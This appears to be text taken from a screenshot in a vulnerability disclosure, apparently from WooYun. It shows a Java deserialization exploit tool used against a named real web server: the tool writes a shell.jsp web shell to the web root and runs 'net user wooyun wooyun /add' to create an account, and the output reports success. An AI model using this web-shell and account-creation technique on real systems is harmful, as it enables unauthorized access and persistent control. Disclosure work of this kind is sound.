 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.brightdairy.com:8084
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user wooyun wooyun /add
Execute
命令成功完成。
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org